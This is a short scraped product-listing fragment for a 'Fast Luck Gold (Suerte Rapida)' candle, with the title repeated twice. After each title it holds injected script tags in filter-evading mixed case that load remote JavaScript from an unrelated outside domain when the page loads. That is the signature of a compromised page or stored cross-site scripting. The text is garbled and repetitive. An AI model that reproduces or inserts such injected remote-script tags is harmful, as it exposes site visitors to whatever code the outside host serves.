 Fast Luck Gold (Suerte Rapida) aromatic jar candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> Fast Luck Gold (Suerte Rapida) aromatic jar candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
